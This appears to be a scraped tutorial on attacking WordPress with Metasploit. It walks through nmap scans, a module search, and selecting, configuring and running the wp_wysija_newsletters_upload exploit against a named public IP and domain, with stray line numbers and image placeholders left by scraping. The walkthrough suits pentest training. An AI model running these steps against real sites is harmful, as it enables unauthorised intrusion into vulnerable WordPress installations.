# Metasploit
The Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
# WordPress
# Identify a Remote Host
msf > db_nmap -v -sV 192.168.111.xxx
1

# Scan an Entire Network
- This will save the results to the Metasploit database
msf > nmap -v -sV 192.168.111.0/24 -oA subnet_1
1
hostswill list all the hosts found bynmap.hosts -Rwill add them to the list of hosts to exploit.
# Searching for a WordPress Vulnerability
msf > search name:wordpress
1

# Use an Exploit
- This will select an exploit to use:
msf > use exploit/unix/webapp/wp_wysija_newsletters_upload
1
- This will show you the attacks that the exploit will take advantage of:
msf exploit(wp_wysija_newsletters_upload) > show payloads
1

- This will show what software and version will be targeted:
msf exploit(wp_wysija_newsletters_upload) > show targets
1
Exploit targets:
Id Name
-- ----
0 wysija-newsletter < 2.6.8
1
2
3
4
5
2
3
4
5
# Next configure the Exploit
msf exploit(wp_wysija_newsletters_upload) > show options
1
Module options (exploit/unix/webapp/wp_wysija_newsletter_upload):
Name Current Settings Required Description
---- ---------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST no The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 wysija-newsletters < 2.6.8
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
- Here is where we set all the options:
msf exploit(wp_wysija_newsletters_upload) > set RHOST 159.203.19.77
msf exploit(wp_wysija_newsletters_upload) > set RPORT 443
msf exploit(wp_wysija_newsletters_upload) > set SSL true
msf exploit(wp_wysija_newsletters_upload) > set VHOST myles.life
1
2
3
4
2
3
4
# Run the Exploit
msf exploit(wp_wysija_newsletters_upload) > exploit
1